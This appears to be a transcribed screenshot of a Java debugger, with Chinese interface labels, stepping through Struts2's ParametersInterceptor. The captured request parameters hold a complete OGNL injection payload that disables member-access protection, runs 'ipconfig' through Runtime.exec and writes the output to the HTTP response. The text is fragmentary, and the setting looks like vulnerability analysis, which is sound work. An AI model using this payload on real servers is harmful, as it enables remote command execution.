 反编译 .class文件, bytecode version: 49.0 (Java 5) Download... 选择源 (S)...
78 }
79
80 if (parameters != null) {
81 Map contextMap = ac.getContextMap(); contextMap: size = 19
82
83 try {
84 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: true);
85 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: true);
86 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap: size = 19
87 ValueStack stack = ac.getValueStack(); stack: OgnlValueStack@3160 ac: ActionContext@3156
88 this.setParameters(action, stack, parameters); action: LoginAction@3155 stack: OgnlValueStack@3160 parameters
89 } finally {
90 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
91 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
92 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
93 }
94 }
95 }
96
ger 服务器
变量
tp-8080-1"@2... 在组 "main": 运行中
ercept:159, ParametersInterceptor (com.opensympho
ept:86, MethodFilterInterceptor (com.opensymphony
ofiling:224, DefaultActionInvocation$2 (com.opensymp
ofiling:223, DefaultActionInvocation$2 (com.opensymp
e:455, UtilTimerStack (com.opensymphony.xwork2.uti
e:221, DefaultActionInvocation (com.opensymphony.x
ept:105, StaticParametersInterceptor (com.opensymp
"(A)(('\u0023mydat\u003dnew\40java.io.DataInputStream(\u0023myret.getInputStream())')(bla))" -> {String[1]@3176}
"(C)(('\u0023mydat.readFully(\u0023myres)')(bla))" -> {String[1]@3178}
"(E)(('\u0023myout.getWriter().println(\u0023mystr)')(bla))" -> {String[1]@3180}
"('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\u0023mycmd)')(bla)(bla)" -> {String[1]@3182}
"('\u0023_memberAccess.excludeProperties\u003d@java.util.Collections@EMPTY_SET')(kxlzx)(kxlzx)" -> {String[1]@3184}
"(B)(('\u0023myres\u003dnew\40byte[51020]')(bla))" -> {String[1]@3186}
"(D)(('\u0023mystr\u003dnew\40java.lang.String(\u0023myres)')(bla))" -> {String[1]@3188}
"('\u0023mycmd\u003d\'ipconfig\'')(bla)(bla)" -> {String[1]@3190}
"('\u0023myout\u003d@org.apache.struts2.ServletActionContext@getResponse()')(bla)(bla)" -> {String[1]@3192}